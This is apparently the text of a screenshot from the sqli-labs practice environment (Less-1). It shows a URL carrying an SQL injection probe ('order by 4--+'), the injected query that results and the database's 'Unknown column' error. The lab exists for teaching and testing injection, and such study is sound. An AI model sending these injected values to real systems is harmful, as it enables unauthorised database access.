 不安全 192.168.183.1/sqli/Less-1/?id=1%27%20order%20by%204--+
I
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1